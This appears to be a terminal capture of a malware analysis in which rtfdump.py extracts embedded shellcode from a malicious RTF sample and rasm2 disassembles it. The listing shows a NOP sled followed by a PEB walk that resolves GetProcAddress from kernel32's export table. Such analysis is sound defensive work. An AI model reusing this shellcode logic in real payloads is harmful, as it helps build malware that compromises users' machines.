 Demo — bash — 136×39
$ ./rtfdump.py -s 166 -H -c "[9090909033C9]:0x150l" -d 07884483f95ae891845caf0d50ce507f.vir.zip | rasm2 -a x86 -B -D -
0x00000000 1 90 nop
0x00000001 1 90 nop
0x00000002 1 90 nop
0x00000003 1 90 nop
0x00000004 2 33c9 xor ecx, ecx
0x00000006 4 648b4130 mov eax, dword fs:[ecx + 0x30]
0x0000000a 3 8b400c mov eax, dword [eax + 0xc]
0x0000000d 3 8b7014 mov esi, dword [eax + 0x14]
0x00000010 1 ad lodsd eax, dword [esi]
0x00000011 1 96 xchg eax, esi
0x00000012 1 ad lodsd eax, dword [esi]
0x00000013 3 8b5810 mov ebx, dword [eax + 0x10]
0x00000016 3 8b533c mov edx, dword [ebx + 0x3c]
0x00000019 2 03d3 add edx, ebx
0x0000001b 3 8b5278 mov edx, dword [edx + 0x78]
0x0000001e 2 03d3 add edx, ebx
0x00000020 3 8b7220 mov esi, dword [edx + 0x20]
0x00000023 2 03f3 add esi, ebx
0x00000025 2 33c9 xor ecx, ecx
0x00000027 1 41 inc ecx
0x00000028 1 ad lodsd eax, dword [esi]
0x00000029 2 03c3 add eax, ebx
0x0000002b 6 813847657450 cmp dword [eax], 0x50746547
0x00000031 2 75f4 jne 0x27
0x00000033 7 817804726f6341 cmp dword [eax + 4], 0x41636f72
0x0000003a 2 75eb jne 0x27
0x0000003c 7 81780864647265 cmp dword [eax + 8], 0x65726464
0x00000043 2 75e2 jne 0x27
0x00000045 3 8b7224 mov esi, dword [edx + 0x24]
0x00000048 2 03f3 add esi, ebx